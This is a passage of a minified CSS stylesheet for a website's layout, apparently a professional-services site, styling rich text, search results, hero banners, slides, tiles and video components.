a[href]:focus,.rich-text a[href]:hover{color:#000}.rich-text blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rich-text blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rich-text blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rich-text img{height:auto;max-width:100%}.rich-text b,.rich-text strong{font-weight:600}.rich-text sup{font-size:.5em;position:relative;top:-.5em}.rich-text em,.rich-text i{font-style:italic}@media (min-width:60em){.rich-text blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rich-text blockquote:before{display:none}.rich-text blockquote:after{left:-4.75rem}}.rich-text iframe{width:100%}.rich-text__section+.rich-text__section{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .clerk-date+.clerk-date:before{content:"-";margin-right:4px}.rich-text .indent-honors{list-style:none;margin-left:15px}.rich-text__credentials li span:not(:last-child):after{content:", "}.rich-text iframe.subscription-center{height:1100px}@media (max-width:40em){.rich-text iframe.subscription-center{height:1700px}}.rich-text .accordions{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .accordions__accordion{position:relative}.rich-text .accordions__header{cursor:pointer}.rich-text .accordions__title{font-family:Lora,serif;font-size:1.125rem;font-weight:500}.rich-text .accordions__button{padding-left:2.375rem}@media (max-width:40em){.rich-text .accordions__button{padding-left:1.1875rem}}.rich-text .accordions__controls-container{padding:0}.rich-text .accordions__control{font-family:AvenirNextW06-Regular,sans-serif;font-weight:600}.rich-text .accordions .accordions__controls-container+.accordions__accordion .accordions__header{border-top:thin solid #d3d3d3}.rich-text__scroll-to{overflow:hidden}.rich-text__additional-container{display:grid;transition:grid-template-rows .6s}.rich-text__additional-container--open{grid-template-rows:1fr}.rich-text__additional-container--closed{grid-template-rows:0fr}.rich-text__additional-overflow-container{overflow:hidden}.search-result__image-container{min-height:14rem;min-width:12.5rem}.search-result__content{align-items:center;flex:1;padding:2.375rem 1.1875rem}.search-result__content-primary{flex:1}.search-result__content-secondary{margin-top:2.375rem}.search-result__content-audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.search-result__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.search-result__subtitle{font-size:1.125rem;padding-top:.59375rem}.search-result__subtitle-item{line-height:1.4}.search-result__subtitle-item:not(:last-child){margin-right:.25rem}.search-result__subtitle-item--commas:not(:last-child):after{content:", ";display:inline-block}.search-result__subtitle-item--commas:focus:after,.search-result__subtitle-item--commas:hover:after{color:initial}.search-result__subtitle-item--primary{font-family:AvenirNextW04-Demi,sans-serif}.search-result__subtitle-item--primary:not(:last-child):after{content:"-";display:inline-block;padding-left:.25em}.search-result__link{display:block}.search-result__link:not(:first-child){padding-top:1rem}@media (max-width:775px){.search-result__subtitle-item--commas:not(:last-child):after{display:inline}}@media (min-width:40em){.search-result{display:flex;margin-top:.59375rem}.search-result__image-container{min-height:150px}.search-result__content{border-bottom:1px solid #d3d3d3;display:flex;padding-bottom:0;padding-left:0;padding-top:0}.search-result__content-primary{padding-left:2.375rem}.search-result__content-secondary{margin-top:0;text-align:right}}.searchbar{position:relative;z-index:10}.searchbar--lower-zindex{z-index:9}.searchbar__input-typeahead{text-align:center;width:100%}.searchbar__container{position:relative}.searchbar__input{border:2px solid #09a5a8;box-sizing:border-box;font-size:.875rem;line-height:inherit;min-height:4.1875rem;padding:0 1.1875rem;width:100%}.searchbar__button{margin:2rem auto 0}.searchbar__typeahead{background-color:#fff;border-left:2px solid #09a5a8;border-right:2px solid #09a5a8;left:0;position:absolute;top:100%;width:calc(100% - 4px);z-index:1}.searchbar__typeahead--header{border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:-1px;width:100%}@media (max-width:40em){.searchbar__typeahead{position:relative}}.searchbar__typeahead-result:last-child{border-bottom:2px solid #09a5a8}.searchbar__typeahead-result--header:last-child{border-bottom:1px solid #09a5a8}.searchbar__result-trigger{word-wrap:break-word;color:#09a5a8;display:block;font-size:1.15em;line-height:1.25;padding:.59375rem 1.1875rem;transition:color .3s,background-color .3s}.searchbar__result-trigger:focus,.searchbar__result-trigger:hover{background-color:#09a5a8;color:#fff}@media (min-width:40em){.searchbar__input-typeahead{display:flex;flex-wrap:nowrap;text-align:left}.searchbar__container{flex-grow:1}.searchbar__input{font-size:1.125rem;padding:0 2.375rem}.searchbar__button{margin-left:1.1875rem;margin-top:0}}.page__navbar--fixed .searchbar__typeahead{bottom:34px;top:auto}.page__navbar--fixed .searchbar__typeahead--open{border-top:1px solid #09a5a8}.section{margin-bottom:2.375rem;margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem}.section--overflow-visible{overflow:visible}.section__title{color:#061e3c;display:none}.section__heading,.section__title{font-family:AvenirNextW04-Demi,sans-serif}.section__heading{font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.section__heading{font-size:2.375rem;line-height:1.3}}.section__subheader{color:#7d7d7d;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem}.section__slash-wall{background-image:url(/assets/images/Hash3.png);box-sizing:border-box;color:#09a5a8;left:0;padding-bottom:100%;position:absolute;top:-2.375rem;width:100%;z-index:-1}.section__container.container{padding-top:0}.section__content-inner{display:flex;flex-direction:column}.section__content-container{color:#fff;position:relative}.section__content-container--left{margin-right:2.375rem}.section__content-container--right{margin-left:0}.section__content-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1em;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.section__content-cta:active,.section__content-cta:focus,.section__content-cta:hover{background-color:#04686a}.section__content-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__content-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__content-text-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;margin-bottom:.5em;transition:all .3s ease}.section__content-text-title.hidden{display:none}.section__content-text-body{transition:all .3s ease}.section__content-text-body.hidden{display:none}.section__content-text-body--readmore{height:0;opacity:0;overflow:hidden;transition:all .3s ease}.section__content{background-color:#061e3c;color:#fff;font-size:1.25rem;line-height:2rem;margin:0;padding:2.375rem 2.375rem 40%;position:relative;z-index:1}.section__content--right{margin-bottom:0;margin-left:0;margin-right:0;overflow:hidden;padding:0 0 60%;position:relative}.section__content-text-wrapper{background-color:#fff;color:#061e3c;font-family:Lora,serif;font-size:1.25rem;line-height:1.4;padding:2.0625rem 1.375rem 2.75rem}.section__content-text-wrapper.hidden{display:none;transform:translateY(50%)}.section__content-text-wrapper.hidden+.section__content-cta{position:relative;transform:none}@media (min-width:60em){.section__content-text-wrapper.hidden+.section__content-cta{position:absolute;transform:translateY(50%)}}.section__content-text-wrapper p{line-height:1.4}.section__content-text{order:2;position:relative;transition:all .3s ease}.section__content-label{color:#09a5a8;display:block;font-family:AvenirNextW06-Regular,sans-serif;font-size:1em;margin-top:12px}.section__content-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;position:absolute;top:0;width:100%}.section__content-image--faded.section__content-image--ready,.section__content-image--ready{opacity:1}.section__content-image-container,.section__content-video-container{background-color:#061e3c;bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.section__content-image-container.media-fadable,.section__content-video-container.media-fadable{height:100%;overflow:hidden;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:100%}.section__content-image-container.media-fadable:before,.section__content-video-container.media-fadable:before{background-color:#061e3c;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;width:100%;z-index:2}.section__content-image-container--ready,.section__content-video-container--ready{transform:none!important}.section__content-image-container--revealed,.section__content-video-container--revealed{background-color:#fff}.section__content-image-container--revealed:before,.section__content-video-container--revealed:before{left:100%!important}.section__content-video-container{height:100%;position:absolute;width:100%}.section__content-video-container iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.section__content-video-cover{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:100%;justify-content:center;position:absolute;width:100%;z-index:5}.section__content-video-cover.played{opacity:0;pointer-events:none;z-index:-1}.section__content-video-cover:hover .section__content-video-btn{opacity:1}.section__content-video-btn{height:90px;opacity:.8;transition:all .3s ease;width:90px}.section__content-video-btn svg{display:block;height:100%;width:100%}.section__links{display:none;height:auto;left:0;position:relative;top:0;transform:none;width:100%;z-index:0}.section__links.fadable--ready{display:block}@media (max-width:40em){.section__links.button__row .section__link{font-size:1rem}}.section__link{align-items:center;background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);box-sizing:border-box;color:#fff;display:inline-flex;display:flex;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.section__link:active,.section__link:focus,.section__link:hover{background-color:#04686a}.section__link .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__link{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__link.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__link:last-child{border:0}.section__overlay-text{display:none}.section__tiles{margin:0;max-width:50%;padding-left:10vw;width:100%}.section__tile.tile{display:block;height:60vw;margin-top:2.375rem;padding-bottom:0;width:60vw}.section__slides{display:flex;overflow:visible;position:relative;transform:translateX(-100vw);transition:transform .6s ease-in-out}.section__slides-container{padding-top:.5rem;position:relative}.section__slides-container .icon__left-arrow,.section__slides-container .icon__right-arrow{border-color:#d3d3d3}.section__slides-container-inner{overflow:hidden}.section__slides-pause{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;height:2.75rem;justify-content:center;left:0;opacity:0;padding:.59375rem;position:absolute;top:0;width:2.75rem}.section__slides-pause:focus{opacity:1;z-index:10}.section__slides-icon-pause:after,.section__slides-icon-pause:before{background-color:#061e3c;content:"";display:inline-block;height:1.5rem;opacity:.8;width:.375rem}.section__slides-icon-pause:after{margin-left:.5rem}.section__slides-icon-play:after{border-bottom:.625rem solid transparent;border-left:1.125rem solid #061e3c;border-top:.625rem solid transparent;content:"";display:block;height:0;width:0}.section__slide-controls--buttons{align-items:flex-end;display:flex;flex:1 1 50%}.section__slide-controls--nav{flex:1 1 50%;position:relative}.section--criss-cross{overflow:visible;position:relative}.section__criss-cross-svg{left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-40%);width:100vw;z-index:0}.section .content-highlight__links{max-width:500px;min-width:20%}@media (min-width:40em){.section__slides-container-inner{position:relative}.section--left-slide{padding-right:calc(50% - 2.375rem)}.section__container.container{padding-top:10rem}.section__title{display:block;font-size:2rem;text-align:center;width:100%}.section__content{background-color:#061e3c}.section__content-image{z-index:1}.section__content-inner{padding-bottom:0;position:relative}.section__tiles{display:flex;justify-content:space-between;margin:0 auto;max-width:960px;padding:2.375rem 2.375rem 0}.section__tile.tile{height:auto;padding-bottom:calc(30% - 2.375rem)!important;width:calc(30% - 2.375rem)!important}}@media screen and (min-width:40em) and (min--moz-device-pixel-ratio:0){.section__tile.tile{height:20vw;max-height:14.1875rem;padding:0!important}}@media (min-width:40em){.section__content-container--right{margin-left:calc(40vw - 2.375rem)}.section__slash-wall{padding-bottom:60%}.section__content--right{padding-bottom:50%}.section__slides-container{margin:-11.875rem auto 0;max-width:720px;position:relative;transform:translateX(-15vw);width:60vw;z-index:1}.section__slides-pause{height:4.25rem;padding:1.1875rem;width:4.25rem}.section__slides-icon-pause:after,.section__slides-icon-pause:before{height:1.875rem;width:.5rem}.section__slides-icon-play:after{border-bottom-width:.9375rem;border-left-width:1.875rem;border-top-width:.9375rem}.section__criss-cross-svg{opacity:.4}.section__links{display:block;z-index:2}}@media screen and (max-width:60em){.section .content-highlight__links{max-width:none}.section--alt .section__content-cta{align-items:center;justify-content:center;position:relative;text-align:center;transform:none;width:100%}}@media (min-width:60em){.section{margin-top:3.125rem;padding-top:3.125rem}.section__slide-controls--buttons{flex:0 1 30%}.section__slide-controls--nav{position:relative;top:3em}.section__content-text-title{font-size:1.75rem}.section__heading{margin-bottom:0}.section__title{font-size:3rem}.section__links{position:absolute;width:auto}.section__content-inner{display:block;padding-bottom:4em;transition:all .3s ease}.section__content-inner--notext{padding-bottom:0}.section__content{margin:2em 2em 0 10%}.section__content--full-video{margin-left:0}.section__content-cta{margin-top:2em}.section__content-cta.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__content-text-wrapper{padding:2em}.section__content-text{margin-left:auto;margin-top:-9em;max-width:520px;transition:all .3s ease;width:100%;z-index:2}.section__content-text.played{margin-top:0}.section__content--right{margin-left:5%;padding-bottom:68%}.section__slides-container{margin-top:-24.1rem}.section__slash-wall{top:-3.5625rem}.section__rss{padding-top:2.375rem}}.section+.featured-related-content{padding-top:0}#home-page{background-position:top;background-repeat:no-repeat;background-size:cover}#home-page .section__content-image-container--revealed{background-color:transparent}.simple-hero{margin-top:2.375rem}.simple-hero__container{padding:2.375rem 2.375rem 2.375rem 0;position:relative}.simple-hero__container ol{list-style:decimal}.simple-hero__container ol li{margin-left:30px}.simple-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;height:75%;position:absolute;right:0;top:0;width:100vw;z-index:0}.simple-hero__box-wrapper{position:relative}.simple-hero__box{background-color:#061e3c;color:#fff;padding:3.8rem 1.78125rem;position:relative;z-index:1}.simple-hero__row--wrap{flex-wrap:wrap}.simple-hero__label,.simple-hero__links,.simple-hero__row,.simple-hero__subtitle,.simple-hero__title{margin-top:1.1875rem}.simple-hero__label:first-child,.simple-hero__links:first-child,.simple-hero__row:first-child,.simple-hero__subtitle:first-child,.simple-hero__title:first-child{margin-top:0}.simple-hero__label{align-items:center;display:flex;line-height:1.4em}.simple-hero__label:first-child{flex-shrink:0}.simple-hero__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;line-height:1.2em}.simple-hero__title+*{margin-top:2rem}.simple-hero__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;line-height:1.2em}.simple-hero__links{line-height:1.4em}.simple-hero__link:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__link:last-child:not(:only-child):before{color:#09a5a8;content:" and ";transition:none}.simple-hero__link:hover:last-child:not(:only-child):before{color:#09a5a8;transition:none}.simple-hero__link:hover:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__external-speakers{margin-left:-3px}.simple-hero__external-speakers:before{content:", ";transition:none}.simple-hero__box-content{position:relative}.simple-hero__copy{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;line-height:1.5}.simple-hero__copy ul li{list-style:initial;margin-left:30px}.simple-hero__cta-link-container{position:relative;z-index:1}.simple-hero__cta-link{margin-top:0;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(.5px,-50%,0);z-index:1}@media (min-width:40em){.simple-hero__title{font-size:3rem}.simple-hero__copy{font-size:1.5rem}}@media (min-width:60em){.simple-hero__container{padding-left:2.375rem}.simple-hero__top-right{margin-top:0;position:absolute;right:0;top:0}.simple-hero__row{align-items:flex-start;display:flex}.simple-hero__row--authors{padding-right:3.5625rem}.simple-hero__box{padding:4.75rem}.simple-hero__row-item{margin-top:0}.simple-hero__row-item:not(:last-child):after{content:"-";display:inline-block;padding:0 .5em}}.slide{background-color:#fff;color:#061e3c;min-width:100%;padding:2rem 1.5rem 3.75rem}.slide__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.slide__content{font-family:Lora,serif;font-size:1rem;line-height:1.75rem;margin-top:1rem}.slide__controls{background-color:#fff;display:flex;overflow:visible;position:relative}.slide__controls--single .section__slide-controls--buttons,.slide__controls--single .slide__label{display:none}.slide__control{background-color:#fff;flex:1;margin:0;padding:1rem}.slide__label{background-color:#fff;color:#061e3c;padding:.5rem}.slide__number,.slide__separator{display:inline-block}.slide__separator{font-family:Lora,serif;font-style:italic;padding-left:.25em;padding-right:.25em}.slide__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:flex;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;opacity:0;padding:1.125rem 2.75rem;pointer-events:none;transition:all .3s ease;width:100%}.slide__cta:active,.slide__cta:focus,.slide__cta:hover{background-color:#04686a}.slide__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide__cta--visible{opacity:1;pointer-events:all}.slide__cta.single-slide{bottom:0;left:auto;margin-top:0;position:absolute;right:0;transform:none}.slide__timer{background-color:#f0f0f0;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;height:.5rem;left:0;position:absolute;right:0;top:0;width:auto;z-index:2}.slide__timer--dark{background-color:#061e3c;left:0;z-index:1}@media (min-width:60em){.slide{padding:4.75rem 4.75rem 0}.slide__timer{width:100%}.slide__content{font-family:Lora,serif;font-size:1.125rem;line-height:2rem;margin-top:1rem}.slide__cta{box-sizing:border-box;margin-left:0;min-height:4.125rem;position:relative;width:19rem;width:auto;z-index:2}.slide__title{font-size:2rem}.slide__content{font-size:1.25rem}}.subheader{background-color:#061e3c;color:#fff;display:flex;height:7.125rem;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:3}.subheader__image-container{height:100%;max-width:11.875rem;overflow:hidden;position:relative;width:100%}.subheader__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.subheader__title{align-items:center;display:flex;flex:1;font-size:1.5rem;padding-left:2.375rem}.subheader__links{align-items:center;display:flex;padding:1rem}.subheader__link{color:#09a5a8;margin-left:1rem}.subheader--visible{transform:none}.swipable{transform:scaleX(0);transform-origin:left;transition:transform .6s ease-in-out}.swipable--from-right{transform-origin:right}.swipable--from-top{transform:scaleY(0);transform-origin:top}.swipable--ready{transform:none}.tile{padding-bottom:100%;position:relative;transition:background-color .3s ease-in-out;width:100%}.tile .tile__big-text{font-size:6rem;left:-.75rem;top:calc(50% + 2rem)}.tile p.tile__small-text{left:-.5rem;line-height:1.2;top:calc(50% + .75rem)}.tile:hover .tile__square{background-color:#000}.tile:hover .tile__hover-arrow-container{max-width:100%}.tile__square{background-color:#061e3c;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;transition:transform .6s ease-in-out,background-color .3s ease-in-out}.tile__text-container{bottom:0;height:100%;left:0;position:relative;right:0;top:0}.tile__big-text{color:#09a5a8;font-family:AvenirNextW06-Bold,sans-serif;font-size:6rem;left:-.75rem;position:absolute;top:calc(50% + 2rem);transform:translate(-2rem,-100%)}.tile__small-text{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;left:-.5rem;margin-top:10px;position:absolute;top:calc(50% + .5rem);transform:translate(-1.75rem,1rem)}.tile__hover-arrow-container{align-items:center;display:flex;left:50%;max-width:0;overflow:hidden;padding-left:2rem;position:relative;position:absolute;transform:translateX(28px);transition:max-width .6s ease-in-out}@media (max-width:66em){.tile .tile__big-text{font-size:4.75rem}}@media (max-width:40em){.tile .tile__big-text{font-size:6rem}}@media (min-width:40em){.tile__big-text{align-items:center;display:flex;font-size:6vw;left:0;position:relative;top:calc(54% + 1rem);transform:translate(-3rem,-100%);width:calc(100% + 3rem)}.tile__small-text{left:0;top:58%;transform:translate(-2.75rem,.5rem)}.tile__text-container{height:unset;position:absolute}}a.tile__text-container{display:block}.video-callout{position:relative}.video-callout__container{padding:0 2.375rem 0 0}.video-callout__section{padding:2.375rem 2.375rem 0 0;position:relative;z-index:0}.video-callout__lines{background-image:url(/assets/images/Hash3.png);background-position:100% 0;background-repeat:repeat;bottom:0;height:calc(100% - 5px);position:absolute;right:0;top:0;width:100vw;z-index:0}.video-callout__video-container{background-color:#f0f0f0;background-color:#000;height:0;overflow:hidden;padding-bottom:67%;position:relative;width:100%}.video-callout__player{height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 2s ease-in-out .8s;width:100%}.video-callout__player.show{opacity:1;transition:opacity 2s ease-in-out .8s}.video-callout__player iframe{height:100%;width:100%}.video-callout__button-close{color:#fff;position:absolute;right:1rem;top:2rem;z-index:1}.video-callout__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.video-callout__video-image-background{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;min-height:101%}.video-callout__hide-item{opacity:0;pointer-events:none;transition:opacity .6s .2s}.video-callout__controls{background:linear-gradient(270deg,hsla(0,0%,100%,.75),hsla(0,0%,4%,.25),hsla(0,0%,4%,.25));bottom:0;cursor:pointer;left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:visible;width:100%}.video-callout__controls--no-overlay{background:none}.video-callout__controls:focus .video-callout__play-button,.video-callout__controls:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-callout__controls--hidden{opacity:0;visibility:hidden}.video-callout__time-label{align-items:center;color:#fff;display:flex;padding:1.1875rem;pointer-events:none;position:relative;z-index:1}.video-callout__time-label>*{display:inline-block}.video-callout__time-label .icon__video-camera{margin-right:5px}.video-callout__button-row{position:relative;transform:translateY(-50%);transition:transform .6s ease-in-out}.video-callout__button-row--offset{transform:translateY(0)}.video-callout__button{flex:1;padding:0 1rem;position:relative}@media (max-width:40em){.video-callout__button{font-size:1em}}.video-callout__button .icon__external-link{display:inline-block;margin-left:6px}.video-callout__text{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:1.4em;padding-left:2.375rem;padding-top:1.1875rem;pointer-events:none;transition:transform .6s ease-in-out}.video-callout__text--offset{transform:translateY(1.1875rem)}.video-callout__play-button{background-image:url(/assets/images/play.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:4.15625rem;left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,transform .3s ease-in-out;width:4.15625rem;z-index:0}.video-callout__play-button--bottom-right{bottom:-.8rem;left:auto;right:-.8rem;top:auto}@media (min-width:60em){.video-callout__container{display:flex}.video-callout__section{flex:1;padding-left:2.375rem}.video-callout__button-row{margin-left:4.75rem}.video-callout__text{align-items:center;display:flex;flex:1;font-size:1.75rem;line-height:48px;padding:0 0 4.75rem;transform:translateX(-4.75rem);z-index:1}.video-callout__text--offset{transform:none}.video-callout__play-button{height:4.75rem;width:4.75rem}.video-callout__play-button--bottom-right{bottom:.296875rem;left:auto;right:.296875rem;top:auto}}#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:.95rem}@media (min-width:40em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:1.6625rem}}@media (min-width:60em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:2.375rem}}.video-hero{display:none}.video-hero__background-image,.video-hero__background-video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:0}.video-hero__background-video{opacity:0;transition:opacity .4s 1s}.video-hero__background-video--loaded{opacity:1}.video-hero__background-image{background-size:cover}.video-hero__grid{align-items:center;display:flex;height:100%;max-width:none;padding-bottom:5.7rem;padding-right:0}.video-hero__header-container{position:relative;width:33.33%;z-index:3}.video-hero__header-container:before{background-image:url(/assets/images/Hash3.png);content:"";display:block;height:calc(100% + 4.75rem);opacity:0;position:absolute;right:0;top:-2.375rem;transition:opacity .4s ease-in;transition-delay:1s;width:50vw;z-index:-2}.video-hero__header-container:after{background-color:#fff;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:calc(100% - 2.375rem);z-index:-1}.video-hero__header-container--loaded:before{opacity:1}.video-hero__header-container--mobile{margin-top:2.375rem;position:relative}.video-hero__header-container--mobile:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:calc(100% + 4.75rem);left:-1.1875rem;position:absolute;top:-2.375rem;width:100vw;z-index:-2}.video-hero__header-container--mobile:after{background-color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:90%}.video-hero__header--desktop,.video-hero__header--mobile{background-color:transparent;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-family:AvenirNextW04-Demi,sans-serif;justify-content:center;letter-spacing:.9px;overflow:hidden}.video-hero__header--desktop:before,.video-hero__header--mobile:before{background-color:#061e3c;content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:skewX(-30deg) translateX(-130%);transition:transform 1s ease-in;width:200%;z-index:0}.video-hero__header--animation:before{transform:skewX(-30deg) translateX(-30%)}.video-hero__header--mobile{font-size:2rem;padding:5rem 10%;position:relative;width:90%;z-index:1}.video-hero__header--mobile--text{z-index:1}.video-hero__header--desktop{font-size:3rem;left:2.375rem;min-height:55vh;padding:10% 20%;position:relative;width:130%}.video-hero__header--desktop--text{font-size:3.2vw;position:relative}.video-hero__header--desktop--text-container{position:absolute;top:50%;transform:translateY(-50%);width:70%}.video-hero__header--desktop--text-container a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--desktop--text-container a.read-more:hover{color:#fff}.video-hero__background-container--desktop,.video-hero__background-container--mobile{overflow:hidden;position:relative}.video-hero__background-container--mobile{margin-left:auto;margin-top:-2.5rem;min-height:18.75rem;width:90%}.video-hero__background-container--desktop{height:100%;width:66.66%}.video-hero__background-container--desktop.show-gradient:before{background-color:rgba(8,208,212,.333);bottom:0;content:"";display:block;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s ease-in;transition-delay:.6s;z-index:1}.video-hero__background-container--desktop--loaded.show-gradient:before{opacity:1}.video-hero__image{left:50%;min-height:100%;min-width:100%;opacity:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .6s ease-in}.video-hero__image--ready{opacity:1}.video-hero__play-button{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;height:100%;left:50%;letter-spacing:1.25px;padding:1.54375rem 2.375rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in-out,visibility .3s ease-in-out;white-space:nowrap;width:100%;z-index:2}.video-hero__play-button .video-callout__play-button{height:5.9375rem;width:5.9375rem}.video-hero__play-button:focus .video-callout__play-button,.video-hero__play-button:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-hero__play-icon{margin-left:.5rem}.video-hero--mobile{padding:1.1875rem}@media (min-width:40em){.video-hero__header-container--mobile:after{width:75%}.video-hero__header--mobile{font-size:3.5rem;padding-bottom:8rem;padding-top:8rem;width:75%}.video-hero__background-container--mobile{margin-top:-4rem;min-height:25rem;width:75%}}@media (min-width:72em){.video-hero{display:block}.video-hero--mobile{display:none}}@media (min-width:80em){.video-hero__header--desktop{font-size:4rem;min-height:40vh}.video-hero__header--desktop--text-container{padding-top:10px}}.video-hero .scroll-button{color:#09a5a8;left:12.5rem;position:absolute;top:70%;transition:color .25s ease-in-out}.video-hero .scroll-button:hover,.video-hero .scroll-button:hover .button--arrow{color:#09a5a8}.video-hero .scroll-button__label{color:inherit;font-size:1.25rem;font-weight:100}.video-hero .scroll-button .button--arrow:before{content:""}.video-hero .scroll-button .button--arrow:after{content:"\f105";display:block;transform:rotate(90deg)}.video-hero__header--mobile .fadable--ready{z-index:1}.video-hero__header--mobile a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--mobile a.read-more:hover{color:#fff}.video-hero .hero-w-navigation__links--desktop{left:auto;right:0}.video-hero--mobile .hero-w-navigation--mobile,.video-modal{display:block}.video-modal{height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:100}.video-modal--open{background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,.7));display:block;opacity:1;pointer-events:auto;visibility:visible}.video-modal--open .video-modal__player{opacity:1}.video-modal__player{height:70%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out;transition-delay:.3s;width:70%}.video-modal__player iframe{height:100%;width:100%}.video-modal__button-close{color:#fff;font-size:2rem;position:absolute;right:2.5rem;top:2.5rem}@media (max-width:40em){.video-modal{display:none}.video-modal--open{display:block}}.video-section{border:0 solid #fff;box-sizing:border-box;overflow:hidden;transition:border-width 1.5s ease-in-out}.video-section__video{left:50%;min-height:calc(100vh - 80px);min-width:100vw;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1.2s ease-in-out .3s,visibility 1.2s ease-in-out;visibility:hidden}.video-section__video--ready{opacity:1;visibility:visible}.video-section__overlay{background-color:#fff;bottom:2.375rem;left:2.375rem;margin:3.5625rem;opacity:0;padding:3.5625rem;position:absolute;right:2.375rem;top:2.375rem;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out,top 1.5s ease-in-out,bottom 1.5s ease-in-out,left 1.5s ease-in-out,right 1.5s 